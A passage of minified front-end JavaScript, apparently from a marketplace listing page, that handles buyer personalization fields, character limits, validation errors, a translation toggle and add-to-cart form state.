0===c||null===(u=c.classList)||void 0===u?void 0:u.toggle("wt-display-none",!t)}}}const ft=_t;var gt=i(79953);function mt(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}let Et;(function(e){e["TextInput"]="text_input"})(Et||(Et={}));class bt{constructor(e=null){mt(this,"enhancedPersoContentToggle",void 0);mt(this,"fields",void 0);mt(this,"variationSelects",void 0);mt(this,"allVariationsSelected",void 0);mt(this,"isPersonalizationRequired",void 0);mt(this,"isWebComponentTest",false);this.fields=document.querySelectorAll("[id^='perso-field-']");this.enhancedPersoContentToggle=e;this.variationSelects=null;this.isPersonalizationRequired=o["default"].getBoolean("personalization_is_required",false);this.isWebComponentTest=o["default"].featureIsEnabled("design_systems.buybox_performance_web_components");this.subscribeToBuyBoxReloadCompleteEvent();this.subscribeToBuyBoxReloadRequestedEvent();const t=document.querySelector('[data-selector="listing-page-variations"]');t&&(this.variationSelects=t.querySelectorAll("select"));this.allVariationsSelected=ze();this.setupContentToggle();this.subscribeToValidationRequestedEvents();if(this.fields&&this.fields.length>0){he["default"].publish({name:fe["default"].PERSONALIZATION_CHANGED,payload:{input:"",multiFieldInput:this.getCurrentPersoValues()}});this.fields.forEach((e=>{this.setupInputEventListener(e);this.setMarginBetweenLabelAndInstructions(e);this.updateCharacterCount(e)}));this.reattachIfPreviousInputPresent(this.fields);const e=new ft;e.init()}}setupContentToggle(){const e=document.querySelector("[data-selector=enhanced-perso-content-toggle]");if(e){var t,i;const n=e.querySelector("[data=button-icon-add]");const o=e.querySelector("[data=button-icon-minus]");gt["default"].listenToContentToggleClick(e);e.addEventListener("wtContentToggleOpen",(()=>{null===n||void 0===n?void 0:n.classList.add("wt-display-none");null===o||void 0===o?void 0:o.classList.remove("wt-display-none")}));e.addEventListener("wtContentToggleClose",(()=>{null===o||void 0===o?void 0:o.classList.add("wt-display-none");null===n||void 0===n?void 0:n.classList.remove("wt-display-none")}));const a="true"===(null===e||void 0===e||null===(t=e.parentElement)||void 0===t?void 0:t.getAttribute("data-has-input"));if((!this.variationSelects||!(null!==(i=this.variationSelects)&&void 0!==i&&i.length)||this.allVariationsSelected)&&this.isPersonalizationRequired||a){var s;null===(s=this.enhancedPersoContentToggle)||void 0===s?void 0:s.open()}}}setupInputEventListener(e){e.addEventListener("input",(()=>{this.resizeTextBox(e);this.updateCharacterCount(e);this.isValid(e);he["default"].publish({name:fe["default"].PERSONALIZATION_CHANGED,payload:{input:"",multiFieldInput:this.getCurrentPersoValues()}})}));const t=null===e||void 0===e?void 0:e.querySelector("[id^='perso-input-']");gt["default"].listenToListingPagePersonalizationChanged(t)}reattachIfPreviousInputPresent(e){window.addEventListener("load",(()=>{const t=this.isWebComponentTest?"clg-textarea":"textarea";Array.from(e).some((e=>{var i;return""!==(null===e||void 0===e||null===(i=e.querySelector(t))||void 0===i?void 0:i.value)}))&&he["default"].publish({name:fe["default"].PERSONALIZATION_CHANGED,payload:{input:"",multiFieldInput:this.getCurrentPersoValues()}})}))}setMarginBetweenLabelAndInstructions(e){if(e.querySelector("[data-instructions]")){const t=e.querySelector("[data-label-container]");t&&t.setAttribute("style","margin-bottom: 3px;")}}updateCharacterCount(e){var t,i;if(this.isWebComponentTest)return;const s=e.querySelector("[data-selector=listing-page-personalization-character-remaining]");const n=(0,pt["default"])(null!==(t=null===(i=e.querySelector("textarea"))||void 0===i?void 0:i.value.trim())&&void 0!==t?t:"");if(s){var o;const e=null!==(o=s.getAttribute("data-max-char-count"))&&void 0!==o?o:"0";if(n<=parseInt(e))s.innerHTML=`${n}/${e}`;else if(n>parseInt(e)){const t=n-parseInt(e);s.innerHTML=`-${t}/${e}`}}}isValid(e){const t="true"===e.getAttribute("data-is-required");if(!this.isTextInputValid(e)){this.showCharacterLimitExceededErrorState(e);return false}if(t&&this.isTextInputEmpty(e)){this.showEmptyErrorState(e);return false}this.showValidState(e);return true}validateAllFields(){let e=true;for(const o of null!==(t=this.fields)&&void 0!==t?t:[]){var t;if(!this.isValid(o)){var i,s;if("isClosed"===(null===(i=this.enhancedPersoContentToggle)||void 0===i||null===(s=i.contentToggleCore)||void 0===s?void 0:s.state.openState)){var n;null===(n=this.enhancedPersoContentToggle)||void 0===n?void 0:n.open()}e=false}}return e}isTextInputValid(e){var t,i,s,n;if(this.isWebComponentTest){var o,a;const t=e.querySelector("clg-textarea");const i=null!==(o=null===t||void 0===t?void 0:t.value.trim())&&void 0!==o?o:"";const s=null!==(a=null===t||void 0===t?void 0:t.maxcharacters)&&void 0!==a?a:"0";return(0,pt["default"])(i)<=parseInt(`${s}`||"0")}const r=null!==(t=null===(i=e.querySelector("textarea"))||void 0===i?void 0:i.value.trim())&&void 0!==t?t:"";const l=null!==(s=null===(n=e.querySelector("[data-selector=listing-page-personalization-character-remaining]"))||void 0===n?void 0:n.getAttribute("data-max-char-count"))&&void 0!==s?s:"0";return(0,pt["default"])(r)<=parseInt(null!==l&&void 0!==l?l:"0")}isTextInputEmpty(e){var t,i;const s=this.isWebComponentTest?"clg-textarea":"textarea";const n=null!==(t=null===(i=e.querySelector(s))||void 0===i?void 0:i.value.trim())&&void 0!==t?t:"";return""===n}showValidState(e){e.classList.remove("has-error");if(this.isWebComponentTest){const t=e.querySelector("clg-textarea");null===t||void 0===t?void 0:t.removeAttribute("invalid");return}const t=e.querySelector("textarea");null===t||void 0===t?void 0:t.removeAttribute("aria-invalid");const i=e.querySelector('[data-selector="personalization-error"]');i&&(i.innerHTML="");const s=e.querySelector("[data-selector=listing-page-personalization-character-remaining]");s&&s.removeAttribute("style");const n=e.querySelector('[data-selector="personalization-error-icon"]');n&&n.classList.add("wt-display-none")}showEmptyErrorState(e){var t;if(this.isWebComponentTest){var i;const t=e.querySelector("clg-textarea");if(!t)return;const s=null!==(i=t.dataset.emptyError)&&void 0!==i?i:"";t.errortext=s;t.setAttribute("invalid","true");return}const s=e.querySelector('[data-selector="personalization-error"]');const n=e.querySelector("textarea");const o=null!==(t=null===s||void 0===s?void 0:s.dataset.emptyError)&&void 0!==t?t:"";if(s&&(null===s||void 0===s?void 0:s.innerHTML)!==o){var a;e.classList.add("has-error");null===n||void 0===n?void 0:n.setAttribute("aria-invalid","true");null===n||void 0===n?void 0:n.setAttribute("aria-describedby",null!==(a=s.getAttribute("id"))&&void 0!==a?a:"");s.innerHTML=o;const t=e.querySelector('[data-selector="personalization-error-icon"]');t&&t.classList.remove("wt-display-none")}}resizeTextBox(e){if(this.isWebComponentTest)return;const t=e.querySelector("textarea");if(!t)return;const i=parseInt(getComputedStyle(t).lineHeight);t.style.height=`1px`;const s=Math.floor(t.scrollHeight/i);t.setAttribute("rows",s.toString());t.style.height="auto"}showCharacterLimitExceededErrorState(e){var t;U["default"].increment("multiple_personalizations_input_exceeds_character_limit");if(this.isWebComponentTest){var i;const t=e.querySelector("clg-textarea");if(!t)return;const s=null!==(i=t.dataset.characterLimitError)&&void 0!==i?i:"";t.errortext=s;t.setAttribute("invalid","true");return}const s=e.querySelector('[data-selector="personalization-error"]');const n=e.querySelector("textarea");const o=null!==(t=null===s||void 0===s?void 0:s.dataset.characterLimitError)&&void 0!==t?t:"";if(s&&(null===s||void 0===s?void 0:s.innerHTML)!==o){var a;e.classList.add("has-error");null===n||void 0===n?void 0:n.setAttribute("aria-invalid","true");null===n||void 0===n?void 0:n.setAttribute("aria-describedby",null!==(a=s.getAttribute("id"))&&void 0!==a?a:"");s.innerHTML=o;const t=e.querySelector('[data-selector="personalization-error-icon"]');t&&t.classList.remove("wt-display-none");const i=e.querySelector("[data-selector=listing-page-personalization-character-remaining]");i&&i.setAttribute("style","color: #9A0027")}}subscribeToValidationRequestedEvents(){he["default"].subscribe(fe["default"].PERSONALIZATION_VALIDATION_REQUESTED,(()=>{const e=this.validateAllFields();he["default"].publish({name:fe["default"].PERSONALIZATION_VALIDATION_COMPLETE,payload:{isValid:e}})}))}getCurrentPersoValues(){var e;const t=[];const i=this.isWebComponentTest?"clg-textarea":"textarea";null===(e=this.fields)||void 0===e?void 0:e.forEach((e=>{var s,n,o;const a=parseInt(null!==(s=e.getAttribute("data-field-id"))&&void 0!==s?s:"0");const r=null!==(n=null===(o=e.querySelector(i))||void 0===o?void 0:o.value.trim())&&void 0!==n?n:"";const l=Et.TextInput;t.push({id:a,type:l,response:r})}));return t}subscribeToBuyBoxReloadCompleteEvent(){he["default"].subscribe(fe["default"].BUY_BOX_RELOAD_COMPLETE,(()=>{this.toggleInputStates(false)}))}subscribeToBuyBoxReloadRequestedEvent(){he["default"].subscribe(fe["default"].BUY_BOX_RELOAD_REQUESTED,(()=>{this.toggleInputStates(true)}))}toggleInputStates(e){var t;const i=this.isWebComponentTest?"clg-textarea":"textarea";null===(t=this.fields)||void 0===t?void 0:t.forEach((t=>{const s=t.querySelector(i);s&&(s.disabled=e)}))}}const yt=bt;function St(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class Tt{constructor(e){St(this,"showingOriginal",false);St(this,"instructionsContainer",null);St(this,"translationToggleButton",null);this.container=e}init(){var e;this.instructionsContainer=this.container.querySelector("#personalization-instructions");const t=this.container.querySelector("#personalization-instructions-translation-toggle");this.translationToggleButton=null===t||void 0===t?void 0:t.querySelector("button");if(!this.instructionsContainer||!this.translationToggleButton)return;null===(e=this.translationToggleButton)||void 0===e?void 0:e.addEventListener("click",(()=>this.onToggleClick()))}onToggleClick(){var e;const t=!(null!==(e=this.showingOriginal)&&void 0!==e&&e);this.toggleTranslations(t);this.showingOriginal=t;const i=t?"personalization_instructions_show_original_icon_clicked":"personalization_instructions_translate_icon_clicked";s["default"].logEvent({event_name:i})}toggleTranslations(e){var t,i,s,n,o,a,r,l,d,c,u,h;null===(t=this.instructionsContainer)||void 0===t||null===(i=t.querySelector("[data-original]"))||void 0===i||null===(s=i.classList)||void 0===s?void 0:s.toggle("wt-display-none",!e);null===(n=this.instructionsContainer)||void 0===n||null===(o=n.querySelector("[data-translation]"))||void 0===o||null===(a=o.classList)||void 0===a?void 0:a.toggle("wt-display-none",e);null===(r=this.translationToggleButton)||void 0===r||null===(l=r.querySelector("[data-show-original]"))||void 0===l||null===(d=l.classList)||void 0===d?void 0:d.toggle("wt-display-none",e);null===(c=this.translationToggleButton)||void 0===c||null===(u=c.querySelector("[data-show-translation]"))||void 0===u||null===(h=u.classList)||void 0===h?void 0:h.toggle("wt-display-none",!e)}onBuyBoxReload(){this.showingOriginal&&this.instructionsContainer&&this.toggleTranslations(this.showingOriginal)}}const wt=Tt;function Ct(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}const At=["listingPage","cart","registry","search"];const Ot={listingPage:{container:"[data-selector='listing-page-personalization']",charactersRemaining:"[data-selector='listing-page-personalization-character-remaining']"},cart:{container:"[data-cart-edit-panel-personalization]",charactersRemaining:"[data-cart-edit-panel-personalization-characters-remaining]"},search:{container:"[data-cart-edit-panel-personalization]",charactersRemaining:"[data-cart-edit-panel-personalization-characters-remaining]"}};class It{constructor(e="listingPage"){var t,i,s,n,a,r,l,d,c,u,h,p;Ct(this,"maximumCharacterCount",void 0);Ct(this,"moduleContainerElement",void 0);Ct(this,"textareaElement",void 0);Ct(this,"validTextareaAriaDescribedByAttribute",void 0);Ct(this,"personalizationContentToggle",void 0);Ct(this,"emptyError",void 0);Ct(this,"errorElement",void 0);Ct(this,"errorElementText",null);Ct(this,"errorElementIcon",null);Ct(this,"characterRemainingElement",void 0);Ct(this,"characterRemainingScreenReaderElement",void 0);Ct(this,"characterLimitExceededError",void 0);Ct(this,"currentTextareaError",void 0);Ct(this,"isPersonalizationRequired",void 0);Ct(this,"machineTranslationToggle",null);Ct(this,"requiredToggle",null);Ct(this,"requiredToggleError",false);Ct(this,"isEligibleForCollapsedPersonalization",o["default"].getBoolean("is_eligible_for_collapsed_personalization_details",false));Ct(this,"isEligibleForVariationsUpdate",o["default"].getBoolean("is_eligible_for_variations_updates",false));Ct(this,"page",void 0);Ct(this,"isWebComponentExperiment",false);if(!At.includes(e))throw new Error(`Personalization instantiated on invalid page. Valid pages are: ${At.join(", ")}`);this.page=e;this.moduleContainerElement=null;this.characterRemainingElement=null;this.isPersonalizationRequired=false;this.maximumCharacterCount=o["default"].getNumber("personalization_maximum_character_count",256);this.isWebComponentExperiment=o["default"].featureIsEnabled("design_systems.buybox_performance_web_components");if("listingPage"===this.page||"registry"===this.page){var v;this.moduleContainerElement=document.querySelector(Ot.listingPage.container);this.characterRemainingElement=null===(v=this.moduleContainerElement)||void 0===v?void 0:v.querySelector(Ot.listingPage.charactersRemaining);if("registry"===this.page){var _;this.isPersonalizationRequired=void 0!==(null===(_=this.moduleContainerElement)||void 0===_?void 0:_.dataset.personalizationRequired)}else this.isPersonalizationRequired=o["default"].getBoolean("personalization_is_required",false);this.subscribeToBuyBoxReloadCompleteEvent();this.subscribeToBuyBoxReloadRequestedEvent()}"listingPage"===this.page&&this.setupMachineTranslationToggle();if("cart"===this.page||"search"===this.page){var f,g,m,E;this.moduleContainerElement=document.querySelector(Ot.cart.container);this.characterRemainingElement=null===(f=this.moduleContainerElement)||void 0===f?void 0:f.querySelector(Ot.cart.charactersRemaining);this.isPersonalizationRequired=void 0!==(null===(g=this.moduleContainerElement)||void 0===g?void 0:g.dataset.personalizationRequired);this.maximumCharacterCount=null!==(m=this.characterRemainingElement)&&void 0!==m&&m.dataset.maxCharacterCount?parseInt(null===(E=this.characterRemainingElement)||void 0===E?void 0:E.innerHTML,10):256}this.textareaElement=null!==(t=null===(i=this.moduleContainerElement)||void 0===i?void 0:i.querySelector(this.isWebComponentExperiment?"clg-textarea":"textarea"))&&void 0!==t?t:null;this.validTextareaAriaDescribedByAttribute=null!==(s=null===(n=this.textareaElement)||void 0===n?void 0:n.getAttribute("aria-describedby"))&&void 0!==s?s:"";this.characterRemainingScreenReaderElement=null!==(a=null===(r=this.moduleContainerElement)||void 0===r?void 0:r.querySelector("#personalization-screen-reader-character-remaining"))&&void 0!==a?a:null;this.errorElement=null!==(l=null===(d=this.moduleContainerElement)||void 0===d?void 0:d.querySelector("[data-selector='personalization-error']"))&&void 0!==l?l:null;if(this.isEligibleForVariationsUpdate){var b,y,S,T;this.errorElementText=null!==(b=null===(y=this.errorElement)||void 0===y?void 0:y.querySelector(".personalization-error__text"))&&void 0!==b?b:null;this.errorElementIcon=null!==(S=null===(T=this.errorElement)||void 0===T?void 0:T.querySelector(".personalization-error__icon"))&&void 0!==S?S:null}this.currentTextareaError=null;this.emptyError=null!==(c=null===(u=this.errorElement)||void 0===u?void 0:u.dataset.emptyError)&&void 0!==c?c:"";this.characterLimitExceededError=null!==(h=null===(p=this.errorElement)||void 0===p?void 0:p.dataset.characterLimitError)&&void 0!==h?h:"";this.reattachIfPreviousInputPresent();this.setupTextareaEventListener();this.setupContentToggle();this.subscribeToValidationRequestedEvents();this.subscribeToAddToCartValidationFailed()}setupMachineTranslationToggle(){var e;!this.machineTranslationToggle&&this.moduleContainerElement&&(this.machineTranslationToggle=new wt(this.moduleContainerElement));null===(e=this.machineTranslationToggle)||void 0===e?void 0:e.init()}setupTextareaEventListener(){var e;this.updateCharacterCount();null===(e=this.textareaElement)||void 0===e?void 0:e.addEventListener("input",(()=>{if(!this.textareaElement)return;he["default"].publish({name:fe["default"].PERSONALIZATION_CHANGED,payload:{input:this.textareaElement.value.trim()}});this.resizeTextBox();this.updateCharacterCount();const e=this.isValid();he["default"].publish({name:fe["default"].PERSONALIZATION_VALIDATION_COMPLETE,payload:{isValid:e}})}));gt["default"].listenToListingPagePersonalizationChanged(this.textareaElement)}setupContentToggle(){this.personalizationContentToggle=null;if(!this.isPersonalizationRequired){const e=document.querySelector("[data-content-toggle-uid=personalization-toggle]");e&&(this.personalizationContentToggle=new j["default"](e,{defaultOpen:false}))}if(this.isPersonalizationRequired&&this.isEligibleForCollapsedPersonalization){const e=document.getElementById("personalization-toggle-button");if(e){this.requiredToggle=new j["default"](e);const t=e.querySelector("[data=button-icon-add]");const i=e.querySelector("[data=button-icon-minus]");e.addEventListener("wtContentToggleOpen",(()=>{null===t||void 0===t?void 0:t.classList.add("wt-display-none");null===i||void 0===i?void 0:i.classList.remove("wt-display-none");Promise.resolve().then((()=>{this.requiredToggleError&&he["default"].publish({name:fe["default"].PERSONALIZATION_CONTENT_TOGGLE_OPEN});s["default"].logEvent({event_name:"listing_page_personalization_toggle_open"})}))}));e.addEventListener("wtContentToggleClose",(()=>{null===i||void 0===i?void 0:i.classList.add("wt-display-none");null===t||void 0===t?void 0:t.classList.remove("wt-display-none");s["default"].logEvent({event_name:"listing_page_personalization_toggle_close"})}))}}}resizeTextBox(){if(this.isWebComponentExperiment)return;if(this.textareaElement){const e=parseInt(getComputedStyle(this.textareaElement).lineHeight);this.textareaElement.style.height=`1px`;const t=Math.floor(this.textareaElement.scrollHeight/e);this.textareaElement.setAttribute("rows",t.toString());this.textareaElement.style.height="auto"}}updateCharacterCount(){var e,t,i;if(!this.characterRemainingElement||!this.characterRemainingScreenReaderElement)return;const s=this.maximumCharacterCount-(0,pt["default"])(null!==(e=null===(t=this.textareaElement)||void 0===t?void 0:t.value.trim())&&void 0!==e?e:"");const n=null===(i=this.characterRemainingScreenReaderElement)||void 0===i?void 0:i.innerHTML;const o=`${s}`;s<=10&&s>=0&&(this.characterRemainingScreenReaderElement.innerHTML=o);(s>10||s<0)&&n&&(this.characterRemainingScreenReaderElement.innerHTML="");s<0&&!this.characterRemainingElement.classList.contains("wt-text-brick")?this.characterRemainingElement.classList.add("wt-text-brick"):s>=0&&this.characterRemainingElement.classList.contains("wt-text-brick")&&this.characterRemainingElement.classList.remove("wt-text-brick");this.characterRemainingElement.innerHTML=o}showValidState(){var e;this.isEligibleForCollapsedPersonalization&&(this.requiredToggleError=false);null===(e=this.moduleContainerElement)||void 0===e?void 0:e.classList.remove("has-error");if(this.isWebComponentExperiment){var t,i;null===(t=this.textareaElement)||void 0===t?void 0:t.removeAttribute("invalid");null===(i=this.textareaElement)||void 0===i?void 0:i.setAttribute("describedby",this.validTextareaAriaDescribedByAttribute)}else{var s,n;null===(s=this.textareaElement)||void 0===s?void 0:s.removeAttribute("aria-invalid");null===(n=this.textareaElement)||void 0===n?void 0:n.setAttribute("aria-describedby",this.validTextareaAriaDescribedByAttribute)}if(this.isEligibleForVariationsUpdate&&this.errorElementText){var o;this.errorElementText.innerHTML="";null===(o=this.errorElementIcon)||void 0===o?void 0:o.classList.add("wt-display-none")}else this.errorElement&&(this.errorElement.innerHTML="");this.currentTextareaError=null}showInvalidState(){var e;null===(e=this.moduleContainerElement)||void 0===e?void 0:e.classList.add("has-error");if(this.isWebComponentExperiment){var t,i,s,n;null===(t=this.textareaElement)||void 0===t?void 0:t.setAttribute("invalid","true");null===(i=this.textareaElement)||void 0===i?void 0:i.setAttribute("describedby",null!==(s=null===(n=this.errorElement)||void 0===n?void 0:n.getAttribute("id"))&&void 0!==s?s:"")}else{var o,a,r,l;null===(o=this.textareaElement)||void 0===o?void 0:o.setAttribute("aria-invalid","true");null===(a=this.textareaElement)||void 0===a?void 0:a.setAttribute("aria-describedby",null!==(r=null===(l=this.errorElement)||void 0===l?void 0:l.getAttribute("id"))&&void 0!==r?r:"")}if(this.isEligibleForVariationsUpdate){var d;null===(d=this.errorElementIcon)||void 0===d?void 0:d.classList.remove("wt-display-none")}}showEmptyErrorState(){U["default"].increment("required_personalization_input_is_empty");if(!this.hasErrorText(this.emptyError)){this.showInvalidState();this.setErrorText(this.emptyError)}}hasErrorText(e){if(this.isEligibleForVariationsUpdate&&this.errorElementText){var t;return(null===(t=this.errorElementText)||void 0===t?void 0:t.innerHTML)===e}if(this.errorElement){var i;return(null===(i=this.errorElement)||void 0===i?void 0:i.innerHTML)===e}return false}setErrorText(e){this.isEligibleForVariationsUpdate&&this.errorElementText?this.errorElementText.innerHTML=e:this.errorElement&&(this.errorElement.innerHTML=e)}showCharacterLimitExceededErrorState(){var e;U["default"].increment("personalization_input_exceeds_character_limit");null===(e=this.personalizationContentToggle)||void 0===e?void 0:e.open();if(!this.hasErrorText(this.characterLimitExceededError)){this.showInvalidState();this.setErrorText(this.characterLimitExceededError)}}subscribeToBuyBoxReloadCompleteEvent(){he["default"].subscribe(fe["default"].BUY_BOX_RELOAD_COMPLETE,(()=>{var e;if(this.textareaElement){this.textareaElement.disabled=false;this.currentTextareaError===this.emptyError&&this.showValidState();he["default"].publish({name:fe["default"].PERSONALIZATION_REATTACHED,payload:{input:this.textareaElement.value.trim()}})}null===(e=this.machineTranslationToggle)||void 0===e?void 0:e.onBuyBoxReload()}))}subscribeToBuyBoxReloadRequestedEvent(){he["default"].subscribe(fe["default"].BUY_BOX_RELOAD_REQUESTED,(()=>{this.textareaElement&&(this.textareaElement.disabled=true)}))}reattachIfPreviousInputPresent(){window.addEventListener("load",(()=>{if(null===this.textareaElement||""===this.textareaElement.value)return;he["default"].publish({name:fe["default"].PERSONALIZATION_REATTACHED,payload:{input:this.textareaElement.value.trim()}});if(this.isEligibleForCollapsedPersonalization){var e;null===(e=this.requiredToggle)||void 0===e?void 0:e.open()}}))}isValid(){if(null===this.textareaElement)return true;const e=this.textareaElement.value.trim();if(It.isTextLengthGreaterThanMax(e,this.maximumCharacterCount)){this.showCharacterLimitExceededErrorState();return false}if(It.isRequiredTextEmpty(e,this.isPersonalizationRequired)){this.showEmptyErrorState();return false}this.showValidState();return true}static isTextLengthGreaterThanMax(e,t){return(0,pt["default"])(e)>t}static isRequiredTextEmpty(e,t){return t&&""===e}static isTextValid(e,t,i){if(null===e)return true;const s=e.value.trim();return!It.isTextLengthGreaterThanMax(s,t)&&!It.isRequiredTextEmpty(s,i)}subscribeToValidationRequestedEvents(){he["default"].subscribe(fe["default"].PERSONALIZATION_VALIDATION_REQUESTED,(()=>this.isValid()))}subscribeToAddToCartValidationFailed(){he["default"].subscribe(fe["default"].PERSONALIZATION_VALIDATION_REQUESTED,(()=>{if(this.isEligibleForCollapsedPersonalization){var e;null===(e=this.requiredToggle)||void 0===e?void 0:e.open();this.requiredToggleError=true}}))}}const Lt=It;function Nt(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class Rt{constructor(){Nt(this,"moduleContainerElement",void 0);Nt(this,"buttonElement",void 0);Nt(this,"errorElement",void 0);this.moduleContainerElement=null;this.buttonElement=null;this.errorElement=null;this.initialize();this.subscribeToBuyBoxReloadEvents()}initialize(){var e,t,i,s,n;this.moduleContainerElement=null!==(e=document.querySelector('[data-selector="listing-page-add-to-cart-own-listing"]'))&&void 0!==e?e:null;this.buttonElement=null!==(t=null===(i=this.moduleContainerElement)||void 0===i?void 0:i.querySelector("button"))&&void 0!==t?t:null;this.errorElement=null!==(s=null===(n=this.moduleContainerElement)||void 0===n?void 0:n.querySelector('[data-selector="error"]'))&&void 0!==s?s:null;this.setUpEventListeners()}setUpEventListeners(){var e;null===(e=this.buttonElement)||void 0===e?void 0:e.addEventListener("click",(()=>{var e;null===(e=this.errorElement)||void 0===e?void 0:e.classList.remove("wt-validation__message--is-hidden")}))}subscribeToBuyBoxReloadEvents(){he["default"].subscribe(fe["default"].BUY_BOX_RELOAD_COMPLETE,(()=>{this.initialize()}))}}const Pt=Rt;function Dt(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class xt{constructor(){Dt(this,"moduleContainerElement",void 0);Dt(this,"buttonElement",void 0);Dt(this,"errorElement",void 0);this.moduleContainerElement=null;this.buttonElement=null;this.errorElement=null;this.initialize();this.subscribeToBuyBoxReloadEvents()}initialize(){var e,t,i,s,n;this.moduleContainerElement=null!==(e=document.querySelector('[data-selector="listing-page-waitlist-subscribe-own-listing"]'))&&void 0!==e?e:null;this.buttonElement=null!==(t=null===(i=this.moduleContainerElement)||void 0===i?void 0:i.querySelector("button"))&&void 0!==t?t:null;this.errorElement=null!==(s=null===(n=this.moduleContainerElement)||void 0===n?void 0:n.querySelector('[data-selector="error"]'))&&void 0!==s?s:null;this.setUpEventListeners()}setUpEventListeners(){var e;null===(e=this.buttonElement)||void 0===e?void 0:e.addEventListener("click",(()=>{var e;null===(e=this.errorElement)||void 0===e?void 0:e.classList.remove("wt-validation__message--is-hidden")}))}subscribeToBuyBoxReloadEvents(){he["default"].subscribe(fe["default"].BUY_BOX_RELOAD_COMPLETE,(()=>{this.initialize()}))}}const Ft=xt;var Mt=i(95233);var Bt=i(42486);var kt=i(2854);var Ht=i(58224);function Ut(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class qt{constructor(){Ut(this,"container",void 0);Ut(this,"personalizationInput",void 0);Ut(this,"enhancedPersonalizationInput",void 0);Ut(this,"quantityInput",void 0);Ut(this,"personalizationValid",void 0);Ut(this,"containerSelector",'div[data-buy-box-region="add_to_cart_form"]');Ut(this,"quantityInputSelector",'input[name="quantity"]');Ut(this,"personalizationInputSelector",'input[name="personalization"]');Ut(this,"enhancedPersonalizationInputSelector",'input[name="multiple_personalizations"]');Ut(this,"listingIdInputSelector",'input[name="listing_id"]');Ut(this,"listingInventoryIdSelector",'input[name="listing_inventory_id"]');Ut(this,"personalization",void 0);Ut(this,"buttonElement",void 0);Ut(this,"buttonQuerySelector",'[data-selector="add-to-cart-button"] > button');Ut(this,"clgButtonQuerySelector",'[data-selector="add-to-cart-button"] > clg-button');Ut(this,"isQuickAddToCart",void 0);Ut(this,"isMultipleQuestionsEnabledBuyer",void 0);Ut(this,"isEligibleWebComponents",void 0);this.container=null;this.personalizationInput=null;this.enhancedPersonalizationInput=null;this.quantityInput=null;this.personalizationValid=false;this.personalization="";this.buttonElement=document.querySelector(this.buttonQuerySelector);this.isQuickAddToCart=o["default"].getBoolean("is_quick_add_to_cart_form",false);this.isMultipleQuestionsEnabledBuyer=o["default"].getBoolean("is_multiple_questions_enabled_buyer",false);this.isEligibleWebComponents=o["default"].getBoolean("is_eligible_web_components",false);this.setupHandles();this.setPersonalizationValid();this.subscribeToChangeEvents();this.subscribeToReattachEvents();this.subscribeToPersonalizationValidationEvents();this.subscribeToBuyBoxReloadRequestedEvent();this.subscribeToBuyBoxReloadCompleteEvent();this.subscribeToSubmitFormEvents();this.subscribeToRemoteClickEvent();this.addClickEventHandler()}setupHandles(){var e,t,i,s,n,o,a;this.container=null!==(e=document.querySelector(this.containerSelector))&&void 0!==e?e:null;this.personalizationInput=null!==(t=null===(i=this.container)||void 0===i?void 0:i.querySelector(this.personalizationInputSelector))&&void 0!==t?t:null;this.enhancedPersonalizationInput=null!==(s=null===(n=this.container)||void 0===n?void 0:n.querySelector(this.enhancedPersonalizationInputSelector))&&void 0!==s?s:null;this.quantityInput=null!==(o=null===(a=this.container)||void 0===a?void 0:a.querySelector(this.quantityInputSelector))&&void 0!==o?o:null}setPersonalizationValid(){const e=o["default"].getBoolean("personalization_is_required",false);const t=this.personalizationEmpty();this.personalizationValid=!(e&&t)}subscribeToChangeEvents(){he["default"].subscribe(fe["default"].QUANTITY_CHANGED,(e=>{const{quantity:t}=e;this.quantityInput&&(this.quantityInput.value=t)}));he["default"].subscribe(fe["default"].PERSONALIZATION_CHANGED,(e=>{const{input:t,multiFieldInput:i}=e;this.personalization=t;this.personalizationInput&&(this.personalizationInput.value=t);if(this.isMultipleQuestionsEnabledBuyer&&this.enhancedPersonalizationInput&&i){this.personalization=i;this.enhancedPersonalizationInput.value=JSON.stringify(i)}}))}subscribeToReattachEvents(){he["default"].subscribe(fe["default"].PERSONALIZATION_REATTACHED,(e=>{const{input:t,multiFieldInput:i}=e;this.personalization=t;this.personalizationInput&&(this.personalizationInput.value=t);if(this.isMultipleQuestionsEnabledBuyer&&this.enhancedPersonalizationInput&&i){this.personalization=i;this.enhancedPersonalizationInput.value=JSON.stringify(i)}this.setPersonalizationValid()}))}subscribeToPersonalizationValidationEvents(){he["default"].subscribe(fe["default"].PERSONALIZATION_VALIDATION_COMPLETE,(e=>{this.personalizationValid=e.isValid}))}subscribeToBuyBoxReloadRequestedEvent(){he["default"].subscribe(fe["default"].BUY_BOX_RELOAD_REQUESTED,(()=>{var e,t;const i=null!==(e=null===(t=this.container)||void 0===t?void 0:t.querySelector("button"))&&void 0!==e?e:null;null===i||void 0===i?void 0:i.setAttribute("disabled","disabled");if(this.isEligibleWebComponents){var s,n;const e=null!==(s=null===(n=this.container)||void 0===n?void 0:n.querySelector("clg-button"))&&void 0!==s?s:null;null===e||void 0===e?void 0:e.setAttribute("disabled","true")}}))}subscribeToBuyBoxReloadCompleteEvent(){he["default"].subscribe(fe["default"].BUY_BOX_RELOAD_COMPLETE,(e=>{var t,i;if(this.isQuickAddToCart){var s,n;const e=null!==(s=null===(n=this.container)||void 0===n?void 0:n.querySelector("button"))&&void 0!==s?s:null;null===e||void 0===e?void 0:e.removeAttribute("disabled");return}this.buyBoxReloadHandler(e);this.setupHandles();this.personalizationInput&&"string"===typeof this.personalization&&(this.personalizationInput.value=this.personalization);this.isMultipleQuestionsEnabledBuyer&&this.enhancedPersonalizationInput&&(this.enhancedPersonalizationInput.value=JSON.stringify(this.personalization));const o=null!==(t=null===(i=this.container)||void 0===i?void 0:i.querySelector('[data-selector="add-to-cart-button"]'))&&void 0!==t?t:null;he["default"].publish({name:fe["default"].ADD_TO_CART_RELOAD_COMPLETE,payload:{addToCartButtonShows:!!o}})}))}subscribeToSubmitFormEvents(){var e;null===(e=this.container)||void 0===e?void 